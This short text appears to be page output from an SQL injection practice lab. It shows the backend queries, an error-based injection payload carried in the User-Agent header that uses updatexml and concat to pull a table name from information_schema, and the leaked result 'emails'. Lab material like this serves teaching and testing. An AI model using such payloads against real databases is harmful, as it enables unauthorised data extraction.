 Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users WHERE users.username='admin ' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''or updatexml(1,concat('~',(select table_name from information_schema.tables where
table_schema='security' limit 0,1)),1) and '1'='1', '127.0.0.1', 'admin ')
Your User Agent is: 'or updatexml(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1)),1) and '1'='1
XPATH syntax error: '~emails'
SUCCESSFULLY